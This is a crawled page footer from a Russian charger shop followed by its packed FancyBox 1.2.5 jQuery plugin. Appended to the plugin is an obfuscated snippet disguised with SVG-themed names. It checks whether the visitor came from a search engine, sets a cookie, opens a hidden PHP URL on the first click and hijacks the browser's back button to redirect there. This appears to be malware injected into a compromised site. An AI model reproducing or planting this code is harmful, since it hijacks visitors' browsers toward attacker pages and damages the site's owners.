       <p>&nbsp;</p> 
<ul class="counters"> 
<li> 
<!-- begin of Top100 code --> 
 
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2438413"></script> 
 
<noscript> 
<a href="https://top100.rambler.ru/navi/2438413/"> 
<img src="https://counter.rambler.ru/top100.cnt?2438413" alt="Rambler's Top100" border="0" /> 
 
</a> 
 
</noscript> 
<!-- end of Top100 code --> 
 
 
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
 
"target=_blank><img src='//counter.yadro.ru/hit?t53.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
 
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
 
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=5890660&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/5890660/3_1_FFB920FF_FF9900FF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer --> 
</li> 
</ul>


     </div>


    </div>

  </div>




<div id="dialog">
        <img onclick="$('#dialog').dialog('close'); " id="cres" src="/jscript/jquery/ui-lightness/images/crest.png" />
        <a class="dlink" href="/" onclick="location.href = '/checkout.php'; return false;">Оформить заказ. Мне нужен только этот товар.</a>
        <a class="dlink" href="/" onclick="$('#dialog').dialog('close'); return false;">Положить товар в корзину и продолжить выбор.</a>
</div>
<!-- LiveTex начало -->

<script type='text/javascript'> /* build:::7 */
	var liveTex = true,
		liveTexID = 53388,
		liveTex_object = true;
	(function() {
		var lt = document.createElement('script');
		lt.type ='text/javascript';
		lt.async = true;
        lt.src = 'https://cs15.livetex.ru/js/client.js';
		var sc = document.getElementsByTagName('script')[0];
		if ( sc ) sc.parentNode.insertBefore(lt, sc);
		else  document.documentElement.firstChild.appendChild(lt);
	})();
</script>

<!-- LiveTex конец -->
</body></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.allchargers.ru/jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js
body_size: 11581
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.5 (03/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1S=p(){J N.2o(p(){n b=$(N).u(\'2p\');8(b.1d(/^3i\\(["\']?(.*\\.2q)["\']?\\)$/i)){b=3j.$1;$(N).u({\'2p\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(N).u(\'3r\')==\'2r-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2o(p(){n a=$(N).u(\'1u\');8(a!=\'2s\'&&a!=\'2t\')$(N).u(\'1u\',\'2t\')})}})};n l,4,1f=O,Y=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2q|3x|3y)(.*)?$/i;n m=1A,19=$.14.1g&&$.14.2u.1T(0,1)==6&&!15.3z,1U=19||($.14.1g&&$.14.2u.1T(0,1)==7);$.q.r=p(o){n j=$.2v({},$.q.r.2w,o);n k=N;p 2x(){l=N;4=$.2v({},j);2y();J O};p 2y(){8(1f)J;8($.1V(4.1W)){4.1W()}4.v=[];4.t=0;8(j.v.Z>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Z){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Z;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Z){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(19){$(\'1Z, 21, 22\').u(\'23\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2B,\'24\':4.2C}).11()}$(15).V("1F.E 1G.E",$.q.r.25);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1H();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1I,4.1J)}C 8(b.1d(/#/)){n c=15.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1T(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1I,4.1J)}C 8(b.1d(1z)){Y=1v 1w;Y.13=b;8(Y.3Q){26()}C{$.q.r.1H();$(Y).Q().V(\'3R\',p(){$("#L").1a();26()})}}C{$.q.r.1H();$.3S(b,p(a){$("#L").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1I,4.1J)})}};p 26(){n a=Y.F;n b=Y.A;n c=(4.M*2)+40;n d=(4.M*2)+28;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.29(P.29(w[0]-c,a)/a,P.29(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1Y="" s="3U" 13="\'+Y.13+\'" />\',a,b)};p 2K(){8((4.v.Z-1)>4.t){n a=4.v[4.t+1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}8(4.t>0){n a=4.v[4.t-1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}};p 1p(a,b,c){1f=D;n d=4.M;8(1U||m){$("#y")[0].16.2L("A");$("#y")[0].16.2L("F")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'F\':\'2O\',\'A\':\'2O\'});8(1U||m){$("#y")[0].16.2P(\'A\',\'(N.2Q.3V - \'+d*2+\')\');$("#y")[0].16.2P(\'F\',\'(N.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'F\':\'2R%\',\'A\':\'2R%\'})}8($("#x").17(":W")&&b==$("#x").F()&&c==$("#x").A()){$("#y").1L(\'2a\',p(){$("#y").1r().1M($(a)).2b("1N",p(){1s()})});J}n w=$.q.r.1q();n e=(c+28)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-28)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'F\':b+\'R\',\'A\':c+\'R\'};8($("#x").17(":W")){$("#y").1L("1N",p(){$("#y").1r();$("#x").2c(g,4.2S,4.2T,p(){$("#y").1M($(a)).2b("1N",p(){1s()})})})}C{8(4.2d>0&&4.v[4.t].S!==1m){$("#y").1r().1M($(a));n h=4.v[4.t].S;n i=$.q.r.2e(h);$("#x").u({\'B\':(i.B-20-4.M)+\'R\',\'z\':(i.z-20-4.M)+\'R\',\'F\':$(h).F()+(4.M*2),\'A\':$(h).A()+(4.M*2)});8(4.2f){g.24=\'11\'}$("#x").2c(g,4.2d,4.2U,p(){1s()})}C{$("#y").1a().1r().1M($(a)).11();$("#x").u(g).2b("1N",p(){1s()})}}};p 2V(){8(4.t!=0){$("#1o, #2W").Q().V("18",p(e){e.2X();4.t--;1h();J O});$("#1o").11()}8(4.t!=(4.v.Z-1)){$("#1n, #2Y").Q().V("18",p(e){e.2X();4.t++;1h();J O});$("#1n").11()}};p 1s(){8($.14.1g){$("#y")[0].16.1O(\'1e\');$("#x")[0].16.1O(\'1e\')}2V();2K();$(U).V("1P.E",p(e){8(e.2g==27&&4.2Z){$.q.r.1c()}C 8(e.2g==37&&4.t!=0){$(U).Q("1P.E");4.t--;1h()}C 8(e.2g==39&&4.t!=(4.v.Z-1)){$(U).Q("1P.E");4.t++;1h()}});8(4.2h){$(15).V("1F.E 1G.E",$.q.r.25)}8(4.30){$("#y").18($.q.r.1c)}8(4.1E&&4.31){$("#T").V("18",$.q.r.1c)}8(4.33){$("#1i").V("18",$.q.r.1c).11()}8(1X 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Z>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').F()*0.5))}).11()}8(4.1E&&19){$(\'1Z, 21, 22\',$(\'#y\')).u(\'23\',\'W\')}8($.1V(4.2i)){4.2i(4.v[4.t])}8($.14.1g){$("#x")[0].16.1O(\'1e\');$("#y")[0].16.1O(\'1e\')}1f=O};J N.Q(\'18.E\').V(\'18.E\',2x)};$.q.r.25=p(){n w=$.q.r.1q();8($("#x").17(\':W\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').F()*0.5))})}8(19&&$("#T").17(\':W\')){$("#T").u({\'A\':$(U).A()})}8($("#L").17(\':W\')){$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2e=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#L").1a();$("#2E").11()};$.q.r.1q=p(){J[$(15).F(),$(15).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#L").17(\':W\')){38(1x);J}$("#L > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1H=p(){38(1x);n w=$.q.r.1q();$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).11();$("#L").V(\'18\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(Y).Q();$(U).Q("1P.E");$(15).Q("1F.E 1G.E");$("#T, #y, #1i").Q();$("#1i, #L, #1o, #1n, #H").1a();1Q=p(){8($("#T").17(\':W\')){$("#T").1L("2a")}$("#y").1r();8(4.2h){$(15).Q("1F.E 1G.E")}8(19){$(\'1Z, 21, 22\').u(\'23\',\'W\')}8($.1V(4.2j)){4.2j()}1f=O};8($("#x").17(":W")!==O){8(4.2k>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2e(a);n c={\'B\':(b.B-20-4.M)+\'R\',\'z\':(b.z-20-4.M)+\'R\',\'F\':$(a).F()+(4.M*2),\'A\':$(a).A()+(4.M*2)};8(4.2f){c.24=\'1a\'}$("#x").3a(O,D).2c(c,4.2k,4.3b,1Q)}C{$("#x").3a(O,D).1L(\'2a\',1Q)}}C{1Q()}J O};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="L"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="X"><9 I="X" s="4b"></9><9 I="X" s="4c"></9><9 I="X" s="4d"></9><9 I="X" s="4e"></9><9 I="X" s="4f"></9><9 I="X" s="4g"></9><9 I="X" s="4h"></9><9 I="X" s="4i"></9></9>\';a+=\'<a K="2l:;" s="1o"><1R I="2m" s="2W"></1R></a><a K="2l:;" s="1n"><1R I="2m" s="2Y"></1R></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".X").1S()}8(19){$("9#T").u("1u","2s");$("#L 9, #1i, .H, .2m").1S();$("#3d").4q(\'<1j s="3h" 13="2l:O;" 4r="2r" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2w={M:10,2J:D,2f:D,2d:0,2k:0,2S:4u,2U:\'2n\',3b:\'2n\',2T:\'2n\',1I:4v,1J:4w,1E:D,2C:0.3,2B:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1W:1A,2i:1A,2j:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Z<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|fb|width|title|fancy_title|class|return|href|fancy_loading|padding|this|false|Math|unbind|px|orig|fancy_overlay|document|bind|visible|fancy_bg|imagePreloader|length||show||src|browser|window|style|is|click|IE6|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|resize|scroll|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed||object|select|visibility|opacity|scrollBox|_proceed_image||60|min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|centerOnScroll|callbackOnShow|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["jscript","jquery","plugins","ui","css","smoothness","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);